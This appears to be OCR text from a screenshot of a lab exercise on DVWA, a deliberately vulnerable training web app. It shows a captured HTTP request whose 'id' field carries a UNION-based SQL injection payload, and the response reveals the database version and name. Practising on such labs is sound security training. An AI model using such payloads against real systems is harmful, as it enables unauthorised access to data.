 2 Host: 172.16.16.246
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.16.246
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
4 Connection: close
5
6 id=123 union select version(),database()&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 123 union select version(),database()
First name: 5.5.53
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku
http://pentestmonkey.net/cheat-sheet/sql-injection/mys
https://www.owasp.org/index.php/SQL_Injection